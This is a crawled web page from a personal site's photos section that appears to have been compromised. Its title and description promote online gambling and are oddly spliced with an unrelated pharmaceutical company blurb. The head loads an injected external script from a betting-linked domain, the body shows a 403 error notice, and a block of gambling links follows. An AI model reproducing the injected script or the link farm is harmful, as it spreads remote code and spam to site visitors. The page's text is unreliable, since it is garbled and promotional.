

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chrismerkord.com/photos/index.php
body_size: 1383
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>安博在线客服</title>
<meta content="安博在线客服" name="keywords">
<meta content="安博在线客服【点击发财 🔥妲己推荐发财游戏 🔥财源滚滚】 除了类别多样的体育投注之外，我们还提供丰富多种的精彩优惠。比如激动人心的欧洲精英足球奖金，如果您在英超、意甲、西甲、德甲或欧洲冠军联赛上进行过关投注，即有机会获取最高可达您彩金100％比例的奖金安博在线客服2000年由深圳市安远投资集团有限公司资产重组，改制为南京制药厂有限公司，是集研发、生产和销售原料药、制剂和医药中间体为一体的大型医药企业。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/7/x3/ld.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.33.177</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.byajlee.com">安博电子官方网站</a> | <a href="http://www.watchsaleonline.com">乐鱼在线官网平台</a> | <a href="http://www.ngquality.com">万象城手机网页版登录入口</a> | <a href="http://www.digitechblogs.com">AK在线</a> | <a href="http://www.noor-it.com">星空app登录入口</a> | <a href="http://www.ajayiriquepodcast.com">赢博官方（中国）总部</a> | <a href="http://www.cocktalkwithmorgan.com">安博电子·(中国)唯一官方网站</a> | <a href="http://www.glassicboatworks.com">MK官方端网站登录入口</a> | <a href="http://www.tiny-big.com">YY易游体育（中国）官方网站</a> | 
</div>
</body>
</html>
